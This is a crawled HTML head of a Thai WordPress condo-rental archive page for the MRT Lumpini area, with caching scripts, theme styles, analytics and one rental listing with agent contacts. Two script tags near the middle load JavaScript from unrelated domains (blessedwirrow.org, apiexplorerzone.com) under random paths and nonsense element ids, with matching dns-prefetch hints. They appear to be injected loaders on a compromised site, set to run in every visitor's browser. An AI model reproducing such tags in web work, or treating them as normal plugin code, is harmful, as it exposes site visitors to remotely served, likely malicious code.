

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestcondobangkok.com/area/mrt-lumpini/
body_size: 36943
content:
<!DOCTYPE html>
<html lang="th">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="http://www.bestcondobangkok.com/xmlrpc.php" />
 

    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MRT Lumpini Archives - bestcondobangkok</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="http://www.bestcondobangkok.com/wp-content/cache/min/1/2be15e0c2bdfd7f2a683958221ff7557.css" media="all" data-minify="1" />
	<link rel="canonical" href="http://www.bestcondobangkok.com/area/mrt-lumpini/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MRT Lumpini Archives - bestcondobangkok" />
	<meta property="og:url" content="http://www.bestcondobangkok.com/area/mrt-lumpini/" />
	<meta property="og:site_name" content="bestcondobangkok" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.bestcondobangkok.com/area/mrt-lumpini/","url":"http://www.bestcondobangkok.com/area/mrt-lumpini/","name":"MRT Lumpini Archives - bestcondobangkok","isPartOf":{"@id":"http://www.bestcondobangkok.com/#website"},"primaryImageOfPage":{"@id":"http://www.bestcondobangkok.com/area/mrt-lumpini/#primaryimage"},"image":{"@id":"http://www.bestcondobangkok.com/area/mrt-lumpini/#primaryimage"},"thumbnailUrl":"http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2.jpg","breadcrumb":{"@id":"http://www.bestcondobangkok.com/area/mrt-lumpini/#breadcrumb"},"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"http://www.bestcondobangkok.com/area/mrt-lumpini/#primaryimage","url":"http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2.jpg","contentUrl":"http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2.jpg","width":1108,"height":1477},{"@type":"BreadcrumbList","@id":"http://www.bestcondobangkok.com/area/mrt-lumpini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestcondobangkok.com/"},{"@type":"ListItem","position":2,"name":"MRT Lumpini"}]},{"@type":"WebSite","@id":"http://www.bestcondobangkok.com/#website","url":"http://www.bestcondobangkok.com/","name":"bestcondobangkok","description":"แค่เว็บเวิร์ดเพรสเว็บหนึ่ง","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.bestcondobangkok.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="bestcondobangkok &raquo; ฟีด" href="http://www.bestcondobangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด bestcondobangkok &raquo; MRT Lumpini Neighborhood" href="http://www.bestcondobangkok.com/area/mrt-lumpini/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.bestcondobangkok.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"http:\/\/www.bestcondobangkok.com\/wp-admin\/admin-ajax.php","nonce":"f1bdfedffa","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/modernizr.custom.62456.js?ver=1753068313" id="modernizr.custom.62456-js" defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-211979277-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.bestcondobangkok.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-211979277-1", {"anonymize_ip":true});
gtag("config", "G-X6WHSKC7KG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://www.bestcondobangkok.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bestcondobangkok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EBH8F0KS8B"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-EBH8F0KS8B');
		</script>

	<meta name="generator" content="Site Kit by Google 1.44.0" /><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
							SG_POPUPS_QUEUE = [];
							SG_POPUP_DATA = [];
							SG_APP_POPUP_URL = 'http://www.bestcondobangkok.com/wp-content/plugins/popup-builder-silver';
							SG_POPUP_VERSION='3.39_2;';
							
							function sgAddEvent(element, eventName, fn) {
								if (element.addEventListener)
									element.addEventListener(eventName, fn, false);
								else if (element.attachEvent)
									element.attachEvent('on' + eventName, fn);
							}
						</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">SG_POPUPS_QUEUE = [];</script><meta name="description" content="" >        
        <meta property="og:image" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2.jpg"/>
        <meta property="og:image:secure_url" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/11/LINE_ALBUM_ห้อง-1101-Royal-Residence-Park_251128_2.jpg" />
        <meta property="og:description"        content=" TWP649
Royal Residence Park
Floor : 11 th
Bedroom : 4
Bathroom : 3
Size : 275 sq.m.
Near : BTS Ploenchit / MRT Lumpini

&nbsp;

Rental Price : 170,000 THB/Month

&nbsp;
Call: 088-444-6154/081-591-6444 Julie
Line ID: sales.besttwp2
WhatsApp: +66884446154
WeChat: Julie0884446154
E-mail: twpplusgold@gmail.com
Website: www.bestcondobangkok.com
Facebook Page: TWP Plus Gold – Thailand" />
        <style type='text/css'>.theme_slider_wrapper .carousel-indicators .active,.theme_slider_price,.agent_unit_phone:hover,.ll-skin-melon td.ui-datepicker-today .ui-state-default,.ll-skin-melon .ui-datepicker-header,.featured_property_widget_price,.featured_post_date,.islive:hover,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus,.agent_taxonomy a:hover,.lighbox-image-close-floor, .lighbox-image-close,#compare_close_modal, #compare_close,.compare-action:hover,#gmap-control span.spanselected, #gmap-control span:hover, #street-view:hover,#gmapzoomplus_sh:hover, #gmapzoomminus_sh:hover, #slider_enable_street_sh:hover, #gmapzoomplus:hover, #gmapzoomminus:hover,.pagination > .active > span:hover, .pagination > .active > a:focus,.pagination > .active > span:focus,.pagination > .active > a:hover,.pagination > .active > a, .slider_container .slick-dots li.slick-active button:after,.testimonial-slider-container .slick-dots li.slick-active button:after,.sociala-my-listings,.featured_property_type2 .featured_price, .places_type_2_listings_no .listings_no,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow, button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit, #adv-search-header-3,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover, #slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover, #primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left, .slider_control_right,.single-content input[type="submit"] ,#slider_enable_slider.slideron,#slider_enable_street.slideron, #slider_enable_map.slideron ,.comment-form 